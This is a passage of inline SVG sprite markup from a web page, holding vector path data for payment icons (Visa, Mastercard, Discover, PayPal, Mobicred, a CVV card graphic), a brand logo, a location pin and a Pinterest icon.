<path d="M14.0411 24.998H17.7969L15.9671 37.8009H23.7193L23.2137 41.0016H11.6816L14.0411 24.998Z" fill="white" />
<path d="M36.8403 38.7608C37.0649 38.7608 37.2817 38.715 37.4904 38.6236L37.1293 41.0013C36.8723 41.123 36.5672 41.2183 36.2145 41.287C35.8612 41.3556 35.5163 41.39 35.1792 41.39C34.4569 41.39 33.9189 41.1992 33.5662 40.8184C33.213 40.4375 33.0763 39.9347 33.1568 39.3095L33.181 39.1037H32.1216C31.8968 39.8049 31.4194 40.3651 30.6891 40.7842C29.9587 41.2031 29.0881 41.4127 28.0771 41.4127C26.9855 41.4127 26.1108 41.1117 25.4527 40.5097C24.7946 39.9077 24.4658 39.119 24.4658 38.1436C24.4658 37.0003 24.8631 36.0937 25.6574 35.4229C26.452 34.7522 27.5715 34.2951 29.0159 34.051L33.3494 33.3195L33.3736 33.2052C33.4698 32.4889 33.3255 31.9557 32.9403 31.6048C32.5551 31.2545 31.993 31.0791 31.255 31.0791C30.4363 31.0791 29.8142 31.2658 29.3892 31.6392C28.9638 32.0129 28.7349 32.4966 28.703 33.0909L25.2362 32.5193C25.3644 31.8334 25.6093 31.2354 25.9704 30.7247C26.3316 30.2141 26.7808 29.7952 27.3188 29.4672C27.8563 29.1397 28.4781 28.8922 29.1846 28.7242C29.8905 28.5566 30.6531 28.4727 31.4716 28.4727C32.4504 28.4727 33.3092 28.5948 34.0476 28.8384C34.7858 29.0825 35.3917 29.433 35.8653 29.8901C36.3386 30.3475 36.6757 30.8962 36.8766 31.5362C37.077 32.1764 37.113 32.9006 36.9848 33.7082L36.3348 37.9607C36.3024 38.1741 36.3106 38.3606 36.359 38.5206C36.4071 38.6808 36.5672 38.7608 36.8403 38.7608H36.8403ZM29.8104 38.8979C30.4202 38.8979 31.0058 38.7417 31.568 38.4293C32.1297 38.117 32.5388 37.717 32.7958 37.2291L33.0607 35.3999L30.0994 35.8573C29.3772 35.9794 28.8633 36.1852 28.5584 36.4746C28.2536 36.7643 28.101 37.1146 28.101 37.5263C28.101 37.953 28.2493 38.2884 28.5466 38.5321C28.8432 38.7761 29.2646 38.8979 29.8104 38.8979V38.8979Z" fill="white" />
<path d="M40.7161 36.7261C40.9568 37.4273 41.3863 37.9492 42.0041 38.292C42.6219 38.6351 43.3404 38.8065 44.1587 38.8065C44.8168 38.8065 45.2906 38.7035 45.5791 38.4979C45.8681 38.292 46.0126 37.9989 46.0126 37.6176C46.0126 37.1911 45.8082 36.8786 45.3988 36.6802C44.9895 36.4824 44.271 36.284 43.2442 36.0858C42.7463 35.9945 42.2287 35.8687 41.6914 35.7086C41.1532 35.5486 40.6682 35.3279 40.2347 35.0456C39.8012 34.7637 39.444 34.4056 39.1635 33.9712C38.8823 33.5368 38.742 33.0072 38.742 32.3823C38.742 31.7728 38.8783 31.2275 39.1514 30.7475C39.4241 30.2674 39.8012 29.8598 40.2826 29.5244C40.7644 29.1894 41.342 28.93 42.0162 28.7471C42.6904 28.5642 43.4286 28.4727 44.2312 28.4727C45.0016 28.4727 45.7236 28.5566 46.3978 28.7242C47.072 28.8922 47.6737 29.1244 48.2034 29.4215C48.7331 29.7187 49.1787 30.0809 49.5398 30.5074C49.9008 30.9344 50.1536 31.407 50.2981 31.9249L47.4572 32.9993C47.2483 32.405 46.8313 31.9249 46.2054 31.5591C45.5791 31.1933 44.8727 31.0105 44.0867 31.0105C43.5248 31.0105 43.0997 31.1097 42.8107 31.3076C42.5217 31.5058 42.3772 31.765 42.3772 32.0849C42.3772 32.2986 42.4412 32.4776 42.57 32.6223C42.6984 32.7672 42.8948 32.8965 43.1597 33.0108C43.4245 33.1251 43.7695 33.236 44.1949 33.3424C44.6199 33.4493 45.1219 33.571 45.6999 33.7082C46.2614 33.8303 46.787 33.9824 47.2765 34.1653C47.7659 34.3482 48.1954 34.577 48.5645 34.8512C48.9336 35.1257 49.2266 35.4685 49.4436 35.8802C49.6601 36.2917 49.7684 36.787 49.7684 37.3661C49.7684 38.0369 49.6239 38.6236 49.3349 39.1266C49.0463 39.6294 48.649 40.0524 48.1435 40.3954C47.638 40.7383 47.0318 40.9938 46.3258 41.1612C45.6194 41.3288 44.857 41.4127 44.0383 41.4127C43.2519 41.4127 42.5177 41.3288 41.8354 41.1612C41.1532 40.9938 40.5394 40.7538 39.994 40.4411C39.4482 40.1288 38.9908 39.7518 38.6217 39.3095C38.2524 38.8675 37.9875 38.38 37.8271 37.8462L40.7161 36.7261L40.7161 36.7261Z" fill="white" />
<path d="M56.2204 41.2756C55.482 41.2756 54.8639 41.1762 54.3666 40.9782C53.8689 40.7804 53.4759 40.506 53.1869 40.1553C52.8981 39.8048 52.7053 39.3778 52.6091 38.875C52.5127 38.372 52.5127 37.8233 52.6091 37.2289L53.4037 31.7419H50.9238L51.3571 28.8842H53.8369L54.2702 25.889L58.026 25.249L57.4963 28.8842H61.1558L60.7223 31.7419H57.063L56.3407 36.5658C56.2926 36.9012 56.2964 37.1682 56.3528 37.366C56.4089 37.5644 56.5094 37.7203 56.6536 37.8348C56.7981 37.949 56.9704 38.0255 57.1713 38.0633C57.3719 38.1016 57.5927 38.1205 57.8334 38.1205C58.1224 38.1205 58.4112 38.0901 58.7002 38.0289C58.989 37.9684 59.2214 37.8843 59.3983 37.7776L58.4593 40.9325C58.1861 41.0389 57.8455 41.1228 57.4361 41.184C57.027 41.2448 56.6214 41.2756 56.2203 41.2756L56.2204 41.2756Z" fill="white" />
</g>
<defs>
<clipPath id="brand-logo-lc_clip0_580_45693">
<rect width="177.632" height="35.047" fill="white" transform="translate(0.18457 15.4766)" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 41 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="cc-cvv">
<rect x="0.0449219" width="40" height="24" rx="2" fill="#EEEEEE" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.0449219 7.60005H40.0449V2.80005H0.0449219V7.60005Z" fill="#747474" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.9248 16.3999H23.7648V12.3999H2.9248V16.3999Z" fill="#78909C" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M26.7646 13.0401L27.5246 12.8401H27.8846V15.3201H27.3246V13.4001L26.8446 13.5201L26.7646 13.0401Z" fill="#181818" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M32.0045 13.3199H31.0445V12.8399H32.7645V13.2399L32.1245 13.8399C32.5777 13.9199 32.8045 14.1467 32.8045 14.5199C32.8177 14.7455 32.7297 14.9655 32.5645 15.1199C32.3877 15.2759 32.1601 15.3611 31.9245 15.3599C31.5409 15.3759 31.1717 15.2135 30.9245 14.9199L31.2845 14.5599C31.4377 14.7315 31.6545 14.8327 31.8845 14.8399L32.1245 14.7599C32.2473 14.6327 32.2441 14.4303 32.1169 14.3075C32.1069 14.2975 32.0961 14.2883 32.0845 14.2799L31.7245 14.1999H31.5245L31.4445 13.8399L32.0045 13.3199ZM29.5245 13.3199L29.2845 13.3999L29.0445 13.6399L28.6445 13.3199C28.7493 13.1607 28.8853 13.0247 29.0445 12.9199C29.2045 12.8355 29.3837 12.7939 29.5645 12.7999C29.7953 12.7835 30.0241 12.8551 30.2045 12.9999C30.3633 13.1419 30.4513 13.3471 30.4445 13.5599C30.4445 13.7331 30.3885 13.9015 30.2845 14.0399C30.1333 14.2227 29.9585 14.3839 29.7645 14.5199L29.3645 14.8399H30.4445V15.3199H28.6045V14.8799L29.4445 14.1999L29.7645 13.8799C29.8221 13.7983 29.8505 13.6995 29.8445 13.5999C29.8521 13.5123 29.8229 13.4255 29.7645 13.3599L29.5245 13.3199Z" fill="#181818" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M25.4045 16.4H34.3645V12H25.4045V16.4ZM24.5645 17.2H35.2045V11.2H24.5645V17.2Z" fill="#FF5252" />
</symbol><symbol viewBox="0 0 38 22" fill="none" xmlns="http://www.w3.org/2000/svg" id="cc-discover">
<rect x="0.5" y="0.5" width="37" height="21" rx="3.5" fill="white" />
<rect x="4" y="2" width="30" height="18" rx="4" fill="white" />
<path d="M11.2346 20H32.8001C33.4628 20 34 19.4638 34 18.8015V12.1094C34 12.1094 25.9599 17.5604 11.2346 20Z" fill="#E7772F" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.61743 8.33691H8.65832C9.80653 8.33691 10.6075 9.04957 10.6075 10.0756C10.6075 10.5881 10.362 11.0828 9.94826 11.4105C9.59994 11.6871 9.20253 11.8125 8.65198 11.8125H7.61743V8.33691ZM8.51632 11.2235C8.97479 11.2235 9.26149 11.1393 9.4867 10.9468C9.73053 10.7394 9.87705 10.4056 9.87705 10.0707C9.87705 9.73739 9.73053 9.41513 9.4867 9.20624C9.25049 9.00409 8.97479 8.92555 8.51632 8.92555H8.32608V11.2235H8.51632Z" fill="#1A1918" />
<path d="M10.9341 8.33691H11.6399V11.8125H10.9341V8.33691Z" fill="#1A1918" />
<path d="M13.3734 9.66876C12.9474 9.51924 12.8229 9.41964 12.8229 9.2318C12.8229 9.01346 13.0454 8.84788 13.3514 8.84788C13.5635 8.84788 13.7383 8.92911 13.9244 9.12762L14.2929 8.66502C13.9884 8.40863 13.624 8.27881 13.2268 8.27881C12.584 8.27881 12.0941 8.70672 12.0941 9.27255C12.0941 9.75296 12.3218 9.99668 12.9865 10.2281C13.2643 10.3205 13.4054 10.3837 13.4769 10.4265C13.6185 10.5141 13.689 10.6396 13.689 10.7846C13.689 11.0673 13.4549 11.2752 13.1385 11.2752C12.8016 11.2752 12.529 11.1138 12.3658 10.8107L11.9092 11.2339C12.2356 11.6916 12.627 11.8962 13.1661 11.8962C13.9014 11.8962 14.4195 11.4251 14.4195 10.7541C14.4195 10.2013 14.1792 9.95066 13.3734 9.66876Z" fill="#1A1918" />
<path d="M14.6421 10.0755C14.6421 11.0976 15.4805 11.8896 16.5597 11.8896C16.8641 11.8896 17.1249 11.8321 17.4462 11.687V10.8883C17.1623 11.1613 16.9131 11.269 16.5907 11.269C15.8776 11.269 15.3724 10.7752 15.3724 10.0706C15.3724 9.40494 15.894 8.87757 16.5597 8.87757C16.8956 8.87757 17.1523 8.99146 17.4462 9.26851V8.47071C17.1358 8.32051 16.8811 8.2583 16.5742 8.2583C15.5012 8.2583 14.6421 9.06582 14.6421 10.0755Z" fill="#1A1918" />
<path d="M23.1846 10.6703L22.2161 8.33691H21.4438L22.9835 11.9002H23.3633L24.9329 8.33691H24.1667L23.1846 10.6703Z" fill="#1A1918" />
<path d="M25.2542 11.8125H27.2627V11.2235H25.9628V10.2854H27.2134V9.69663H25.9628V8.92555H27.2627V8.33691H25.2542V11.8125Z" fill="#1A1918" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M28.7825 8.33691C29.6003 8.33691 30.0668 8.71152 30.0668 9.36237C30.0668 9.89419 29.774 10.2432 29.24 10.3476L30.3827 11.8125H29.5113L28.5328 10.4151H28.4407V11.8125H27.7305V8.33691H28.7825ZM28.4406 9.93508H28.6463C29.1003 9.93508 29.3374 9.74805 29.3374 9.40016C29.3374 9.06158 29.1003 8.88385 28.6578 8.88385H28.4406V9.93508Z" fill="#1A1918" />
<path d="M21.5437 10.0834C21.5437 11.084 20.6964 11.8951 19.6503 11.8951C18.6045 11.8951 17.7571 11.084 17.7571 10.0834C17.7571 9.08265 18.6045 8.27148 19.6503 8.27148C20.6964 8.27148 21.5437 9.08265 21.5437 10.0834Z" fill="#E7772F" />
<rect x="0.5" y="0.5" width="37" height="21" rx="3.5" stroke="#DDDDDD" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="location">
<g clip-path="url(#location_clip0_2095_27295)">
<path d="M17.5 8.33301C17.5 14.1663 10 19.1663 10 19.1663C10 19.1663 2.5 14.1663 2.5 8.33301C2.5 6.34388 3.29018 4.43623 4.6967 3.02971C6.10322 1.62318 8.01088 0.833008 10 0.833008C11.9891 0.833008 13.8968 1.62318 15.3033 3.02971C16.7098 4.43623 17.5 6.34388 17.5 8.33301Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M10 10.833C11.3807 10.833 12.5 9.71372 12.5 8.33301C12.5 6.9523 11.3807 5.83301 10 5.83301C8.61929 5.83301 7.5 6.9523 7.5 8.33301C7.5 9.71372 8.61929 10.833 10 10.833Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</g>
<defs>
<clipPath id="location_clip0_2095_27295">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 38 22" fill="none" xmlns="http://www.w3.org/2000/svg" id="cc-mastercard">
<rect x="0.5" y="0.5" width="37" height="21" rx="3.5" fill="white" />
<path d="M15.5242 5.10352H22.7436V16.895H15.5242V5.10352Z" fill="#FF5F00" />
<path d="M16.2679 11.0009C16.267 9.8655 16.5244 8.74476 17.0206 7.72351C17.5168 6.70226 18.2388 5.80726 19.1319 5.10624C18.0257 4.23687 16.6972 3.69626 15.2983 3.5462C13.8994 3.39613 12.4864 3.64267 11.221 4.25763C9.95557 4.87259 8.88867 5.83116 8.14225 7.02379C7.39583 8.21642 7 9.59499 7 11.0019C7 12.4089 7.39583 13.7875 8.14225 14.9801C8.88867 16.1727 9.95557 17.1313 11.221 17.7462C12.4864 18.3612 13.8994 18.6077 15.2983 18.4577C16.6972 18.3076 18.0257 17.767 19.1319 16.8976C18.2385 16.1964 17.5163 15.3011 17.0201 14.2794C16.5239 13.2578 16.2667 12.1366 16.2679 11.0009V11.0009Z" fill="#EB001B" />
<path d="M30.5485 15.6476V15.406H30.6526V15.356H30.4048V15.406H30.5027V15.6476L30.5485 15.6476ZM31.0296 15.6476V15.356H30.9547L30.8672 15.5643L30.7797 15.356H30.7047V15.6476H30.7589V15.4268L30.8401 15.6164H30.8963L30.9776 15.4268V15.6476H31.0296Z" fill="#F79E1B" />
<path d="M31.2649 11.0005C31.2648 12.4075 30.8689 13.7862 30.1224 14.9789C29.3758 16.1715 28.3087 17.1301 27.0431 17.7449C25.7775 18.3598 24.3645 18.6062 22.9655 18.4559C21.5665 18.3056 20.238 17.7647 19.1318 16.8951C20.0246 16.1935 20.7464 15.2982 21.2427 14.2769C21.7391 13.2556 21.9969 12.1349 21.9969 10.9994C21.9969 9.86389 21.7391 8.7432 21.2427 7.7219C20.7464 6.70059 20.0246 5.80535 19.1318 5.1037C20.238 4.23406 21.5665 3.69318 22.9655 3.5429C24.3645 3.39261 25.7776 3.63899 27.0432 4.25387C28.3088 4.86874 29.3758 5.8273 30.1224 7.01998C30.8689 8.21266 31.2648 9.59132 31.2649 10.9984V11.0005Z" fill="#F79E1B" />
<rect x="0.5" y="0.5" width="37" height="21" rx="3.5" stroke="#DDDDDD" />
</symbol><symbol viewBox="0 0 80 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="paypal-icon">
<g clip-path="url(#paypal-icon_clip0)">
<path d="M79.0022 6.42684C78.6097 7.14639 78.6587 7.96405 78.5279 8.73265C78.1027 11.3001 77.6939 13.8676 77.3014 16.435C77.2197 17.0074 76.9417 17.22 76.402 17.2036C75.9932 17.1873 75.5843 17.1873 75.1755 17.2036C74.6359 17.22 74.505 16.9747 74.5868 16.4841C74.9793 14.0638 75.3554 11.6272 75.7479 9.20689C75.9278 8.09487 76.124 6.98285 76.2712 5.87083C76.3366 5.4293 76.5328 5.26576 76.958 5.29847C77.6448 5.36388 78.348 5.15129 79.0185 5.44565C79.0022 5.77271 79.0022 6.09978 79.0022 6.42684Z" fill="#029DDF" />
<path d="M4.33463 17.776C3.15719 17.776 1.99611 17.776 0.818682 17.776C0.0991397 17.776 -0.0807458 17.5634 0.0337268 16.8929C0.687856 12.7228 1.35834 8.55274 2.01247 4.38267C2.19235 3.20523 2.38859 2.04415 2.58483 0.866721C2.6666 0.310711 2.9446 0 3.51696 0C5.9536 0 8.37387 0 10.7942 0.0327065C11.6445 0.0490597 12.4622 0.245298 13.2308 0.605069C14.9315 1.40638 15.6184 2.87817 15.3076 5.00409L15.2749 4.98773C14.4736 4.72608 13.6887 4.46443 12.822 4.46443C11.0067 4.46443 9.20789 4.46443 7.39268 4.46443C6.70584 4.46443 6.39513 4.74244 6.29701 5.42927C6.05172 6.98283 5.77371 8.52003 5.57747 10.0736C5.52841 10.4824 5.2177 10.924 5.54477 11.3655C5.15229 12.0033 5.18499 12.7392 5.05417 13.4424C4.79252 14.8814 4.66169 16.3369 4.33463 17.776Z" fill="#013187" />
<path d="M4.33366 17.7765C4.66073 16.3374 4.79155 14.882 5.06956 13.4429C5.20038 12.7397 5.15132 12.0038 5.56015 11.3661C5.80545 11.1535 6.09981 11.1044 6.41052 11.1044C7.45713 11.1044 8.50373 11.1371 9.53399 10.9899C11.9706 10.6465 13.7695 9.46909 14.7343 7.13058C15.0123 6.4601 15.1104 5.77326 15.323 5.08643C16.5986 5.75691 16.9911 6.90163 16.9584 8.22624C16.942 8.78225 16.8602 9.33826 16.7294 9.86157C16.0426 12.7234 14.1129 14.2769 11.0712 14.3914C9.48493 14.4568 9.3541 14.1788 9.09245 16.1249C8.96162 17.106 8.78174 18.0709 8.63456 19.0357C8.52009 19.7389 8.29114 19.9515 7.5716 19.9679C6.63947 19.9679 5.72369 19.9679 4.79155 19.9679C4.26825 19.9679 4.0393 19.7716 4.13742 19.2156C4.23554 18.7577 4.26825 18.2671 4.33366 17.7765Z" fill="#029DDF" />
<path d="M25.1514 17.2032C23.5815 17.1869 23.6469 17.3995 23.9085 15.7478C24.4318 12.5589 24.9224 9.3537 25.4294 6.16482C25.5439 5.41257 25.6583 5.31445 26.4269 5.31445C27.7352 5.31445 29.0598 5.31445 30.3681 5.31445C30.7115 5.31445 31.0713 5.31445 31.4147 5.37987C33.5079 5.72328 34.4073 6.99883 34.0639 9.17381C33.6551 11.7903 32.0688 13.1804 29.4196 13.2458C28.9453 13.2621 28.4711 13.2621 27.9968 13.2458C27.4899 13.2294 27.2446 13.4747 27.1792 13.9653C27.0647 14.7176 26.9339 15.4698 26.8194 16.2057C26.6722 17.1705 26.6232 17.2196 25.6583 17.2196C25.4784 17.2032 25.3149 17.2032 25.1514 17.2032ZM28.5202 10.8582C28.9944 10.8582 29.4686 10.8255 29.9102 10.662C30.6134 10.384 31.0058 9.56629 30.875 8.66686C30.7933 8.06179 30.3681 7.76744 29.5177 7.70202C29.256 7.68567 28.978 7.70202 28.7164 7.68567C28.2912 7.63661 28.1277 7.86556 28.0786 8.24168C27.9805 8.97758 27.8824 9.69712 27.7352 10.4167C27.6698 10.7764 27.7188 10.9073 28.095 10.8745C28.2258 10.8418 28.373 10.8582 28.5202 10.8582Z" fill="#023288" />
<path d="M59.477 5.29907C60.3764 5.34813 61.4557 5.20095 62.5023 5.44625C64.0395 5.82238 64.8408 6.85263 64.7918 8.42254C64.71 11.4315 62.9275 13.1813 59.9185 13.214C59.5424 13.214 59.1826 13.2467 58.8065 13.214C58.1524 13.1486 57.8744 13.4757 57.7926 14.0808C57.6781 14.9148 57.5146 15.7324 57.4165 16.5664C57.3674 17.0407 57.1385 17.2042 56.6806 17.1879C56.1736 17.1715 55.6503 17.1879 55.1434 17.1879C54.4238 17.1879 54.3421 17.1061 54.4565 16.4029C54.7018 14.7839 54.9635 13.165 55.2251 11.546C55.5031 9.77986 55.7811 8.03006 56.0591 6.26391C56.19 5.38084 56.2881 5.29907 57.2039 5.29907C57.9071 5.29907 58.6103 5.29907 59.477 5.29907ZM59.1499 10.8755C59.4933 10.8428 59.8531 10.8265 60.1802 10.7447C61.1123 10.5648 61.6356 9.77986 61.5538 8.78231C61.4884 8.03006 61.0305 7.703 60.0003 7.65394C59.7877 7.65394 59.5914 7.65394 59.3789 7.63758C58.9864 7.60488 58.7738 7.75206 58.7247 8.17724C58.6593 8.78231 58.5448 9.38738 58.4304 9.99245C58.2995 10.8592 58.2995 10.8592 59.1499 10.8755Z" fill="#029DDF" />
<path d="M40.7191 10.09C40.7191 9.30502 41.1279 9.2069 41.6839 9.25596C42.1418 9.28867 42.5834 9.27232 43.0412 9.25596C43.4501 9.25596 43.5972 9.43585 43.5482 9.82833C43.1884 12.0687 42.8287 14.3255 42.4689 16.5659C42.4035 16.9747 42.1745 17.1873 41.7657 17.1873C41.3569 17.1873 40.948 17.1709 40.5392 17.1873C39.9995 17.22 39.5089 17.1873 39.6561 16.3533C38.8221 16.991 37.9881 17.3672 37.0233 17.3835C34.881 17.4326 33.491 16.0753 33.4746 13.933C33.4746 10.8913 36.0094 8.6836 39.0184 9.12514C39.6725 9.22326 40.2448 9.48491 40.7191 10.09ZM38.0208 15.2085C39.3291 15.2085 40.343 14.2273 40.3593 12.9518C40.3757 11.9215 39.6888 11.2511 38.5932 11.2674C37.3176 11.2838 36.3037 12.2977 36.2874 13.5896C36.2874 14.5871 36.9251 15.2085 38.0208 15.2085Z" fill="#033389" />
<path d="M70.3515 16.3205C69.2558 17.2199 68.0948 17.5797 66.7865 17.3344C65.3474 17.0727 64.4153 16.0916 64.2027 14.6525C63.7121 11.3818 66.394 8.68354 69.6647 9.14143C70.3515 9.23955 70.6459 9.38673 71.3654 10.0082C71.3654 9.23955 71.8724 9.2232 72.4284 9.2559C72.7718 9.28861 73.1316 9.2559 73.475 9.2559C74.1945 9.2559 74.2763 9.33767 74.1782 10.0409C73.9165 11.7089 73.6549 13.3606 73.3932 15.0122C73.3114 15.4701 73.246 15.9444 73.1806 16.4186C73.1152 16.9583 72.8535 17.2363 72.2975 17.2036C71.9214 17.1872 71.5616 17.2036 71.1855 17.2036C70.3515 17.2036 70.3352 17.1872 70.3515 16.3205ZM68.6671 15.2085C69.9917 15.2248 70.9893 14.26 71.022 12.9681C71.0383 11.9215 70.3679 11.251 69.2885 11.251C67.9966 11.251 66.9337 12.314 66.95 13.6059C66.95 14.5871 67.6042 15.1921 68.6671 15.2085Z" fill="#029DDF" />
<path d="M15.3394 5.10165C15.1268 5.77213 15.0123 6.47532 14.7507 7.1458C13.7858 9.48431 11.987 10.6617 9.55034 11.0052C8.50373 11.1523 7.45712 11.1196 6.42687 11.1196C6.09981 11.1196 5.8218 11.1687 5.5765 11.3813C5.24944 10.9397 5.56015 10.4982 5.60921 10.0894C5.80545 8.53583 6.08345 6.99862 6.32875 5.44507C6.44322 4.75823 6.73758 4.48022 7.42442 4.48022C9.23963 4.48022 11.0385 4.48022 12.8537 4.48022C13.7041 4.48022 14.5054 4.75823 15.3067 5.00353C15.3067 5.03623 15.323 5.05259 15.3394 5.05259C15.323 5.05259 15.3394 5.08529 15.3394 5.10165Z" fill="#012169" />
<path d="M48.7655 13.7037C49.6485 12.4118 50.4826 11.2671 51.2184 10.0733C51.6109 9.43555 52.0852 9.14119 52.8211 9.25567C53.1645 9.30473 53.5242 9.25567 53.8677 9.27202C54.0803 9.27202 54.3256 9.20661 54.4727 9.46826C54.6199 9.72991 54.4237 9.89344 54.2928 10.0733C53.4261 11.3162 52.5594 12.5754 51.6927 13.8182C50.4008 15.6825 49.0762 17.5468 47.8006 19.4437C47.5063 19.8689 47.1956 20.0652 46.6722 20.0161C46.2471 19.9834 45.8055 20.0161 45.3803 19.9997C45.135 19.9997 44.857 20.0815 44.7099 19.8035C44.5463 19.5255 44.7916 19.3456 44.9225 19.1494C45.4621 18.3808 45.9854 17.5958 46.5741 16.8436C46.8194 16.5165 46.8194 16.2549 46.705 15.8951C46.0345 13.9654 45.3803 12.0194 44.7099 10.0733C44.4809 9.40285 44.5627 9.27202 45.2659 9.25567C45.7238 9.25567 46.1653 9.28837 46.6232 9.25567C47.1956 9.20661 47.4899 9.45191 47.6371 9.99156C47.9969 11.1853 48.373 12.3791 48.7655 13.7037Z" fill="#033389" />
<path d="M15.3089 5.04008C15.2744 5.04008 15.2744 5.02282 15.2744 4.98828L15.3089 5.00555C15.3089 5.02282 15.3089 5.04008 15.3089 5.04008Z" fill="#029DDF" />
</g>
<defs>
<clipPath id="paypal-icon_clip0">
<rect width="79.0025" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-pinterest">
<path d="M10.9968 0C5.4737 0 0.996826 4.47688 0.996826 10C0.996826 15.5225 5.4737 20 10.9968 20C16.52 20 20.9968 15.5225 20.9968 10C20.9968 4.47688 16.5193 0 10.9968 0Z" fill="currentColor" />
<path d="M16.0012 7.79124C16.0012 10.7025 14.3824 12.8781 11.9968 12.8781C11.1949 12.8781 10.4418 12.445 10.1837 11.9525C10.1837 11.9525 9.75242 13.6625 9.6618 13.9925C9.34055 15.1587 8.39492 16.3256 8.3218 16.4212C8.27055 16.4875 8.15742 16.4669 8.14555 16.3787C8.12492 16.23 7.8843 14.7587 8.16805 13.5581L9.12242 9.51374C9.12242 9.51374 8.88555 9.03999 8.88555 8.33937C8.88555 7.23937 9.52305 6.41812 10.3168 6.41812C10.9918 6.41812 11.3174 6.92437 11.3174 7.53187C11.3174 8.21062 10.8855 9.22562 10.6624 10.1656C10.4762 10.9531 11.0574 11.5956 11.8337 11.5956C13.2399 11.5956 14.1868 9.78937 14.1868 7.64937C14.1868 6.02312 13.0918 4.80499 11.0987 4.80499C8.84805 4.80499 7.44492 6.48374 7.44492 8.35937C7.44492 9.00624 7.63617 9.46249 7.93492 9.81499C8.0718 9.97749 8.09117 10.0425 8.04117 10.2287C8.00492 10.3656 7.9243 10.6937 7.8893 10.8244C7.83992 11.0125 7.68742 11.0794 7.51805 11.01C6.48117 10.5869 5.99805 9.45062 5.99805 8.17437C5.99805 6.06624 7.77617 3.53812 11.3024 3.53812C14.1368 3.53937 16.0012 5.58937 16.0012 7.79124Z" fill="var(--pinterest-icon-inner)" />
</symbol><symbol viewBox="0 0 38 22" fill="none" xmlns="http://www.w3.org/2000/svg" id="cc-visa">
<rect x="0.5" y="0.5" width="37" height="21" rx="3.5" fill="white" />
<path d="M19.4788 9.37725C19.4629 10.6309 20.5961 11.3306 21.4497 11.7465C22.3268 12.1733 22.6214 12.447 22.618 12.8286C22.6113 13.4128 21.9184 13.6705 21.2698 13.6806C20.1383 13.6982 19.4805 13.3751 18.9574 13.1307L18.5499 15.038C19.0746 15.2799 20.0463 15.4908 21.0539 15.5C23.4189 15.5 24.9664 14.3325 24.9747 12.5223C24.9839 10.225 21.797 10.0978 21.8188 9.07095C21.8263 8.75962 22.1234 8.42738 22.7745 8.34285C23.0967 8.30017 23.9864 8.26753 24.9948 8.73201L25.3907 6.88665C24.8484 6.68914 24.1512 6.5 23.2834 6.5C21.0572 6.5 19.4914 7.68337 19.4788 9.37725ZM29.1944 6.65901C28.7625 6.65901 28.3985 6.91092 28.2361 7.29756L24.8576 15.3644H27.221L27.6913 14.0647H30.5794L30.8523 15.3644H32.9353L31.1176 6.65901H29.1944ZM29.525 9.01069L30.207 12.2796H28.3391L29.525 9.01069ZM16.6133 6.65901L14.7504 15.3644H17.0025L18.8646 6.65901H16.6133ZM13.2816 6.65901L10.9375 12.5842L9.98925 7.54612C9.87794 6.98373 9.43857 6.65901 8.95066 6.65901H5.1185L5.06494 6.91175C5.85163 7.08248 6.74543 7.35782 7.28691 7.65241C7.61832 7.83234 7.71289 7.98968 7.82168 8.41733L9.61767 15.3644H11.9978L15.6467 6.65901H13.2816Z" fill="url(#cc-visa_paint0_linear)" />
<rect x="0.5" y="0.5" width="37" height="21" rx="3.5" stroke="#DDDDDD" />
<defs>
<linearGradient id="cc-visa_paint0_linear" x1="17.8781" y1="15.6806" x2="18.1386" y2="6.43741" gradientUnits="userSpaceOnUse">
<stop stop-color="#222357" />
<stop offset="1" stop-color="#254AA5" />
</linearGradient>
</defs>
</symbol><symbol viewBox="0 0 62 19" fill="none" xmlns="http://www.w3.org/2000/svg" id="mobicred-icon">
<rect width="62" height="19" fill="white" />
<g clip-path="url(#mobicred-icon_clip0_1761_123653)">
<path d="M19.3223 7.5979H19.4446C20.1936 7.5979 20.9171 7.85861 21.6253 8.38003C21.9463 8.65638 22.1705 8.89624 22.2979 9.09438C22.7819 9.77222 23.0214 10.5179 23.0214 11.3261C23.0214 12.3063 22.6749 13.1771 21.9769 13.9436C21.6049 14.3086 21.2483 14.5589 20.912 14.6996C20.4076 14.9343 19.9134 15.049 19.4446 15.049H19.3223C18.5632 15.049 17.8346 14.7831 17.1365 14.2564C16.8767 14.0374 16.6729 13.8289 16.5251 13.6255C16.0054 12.9372 15.7456 12.1708 15.7456 11.3208C15.7456 10.4031 16.0564 9.56887 16.6831 8.82845C17.0041 8.49474 17.2385 8.29139 17.376 8.21839C18.0078 7.80647 18.66 7.5979 19.3223 7.5979ZM16.9786 11.3261V11.3782C16.9786 12.0039 17.2181 12.5775 17.7021 13.0989C18.2014 13.5525 18.7466 13.7819 19.3325 13.7819H19.4242C20.0764 13.7819 20.6624 13.5108 21.177 12.9685C21.5795 12.468 21.7782 11.9413 21.7782 11.3782V11.3261C21.7782 10.6326 21.5285 10.0381 21.0343 9.53237C20.7592 9.28209 20.4789 9.10481 20.1885 9.00052C19.9134 8.90667 19.6637 8.86495 19.4446 8.86495H19.3071C18.9096 8.86495 18.502 8.99009 18.0842 9.24038C17.9416 9.32902 17.7632 9.48023 17.5543 9.70444C17.3047 10.0277 17.1467 10.3197 17.0856 10.57C17.0143 10.7786 16.9786 11.0288 16.9786 11.3261Z" fill="#1A1A1A" />
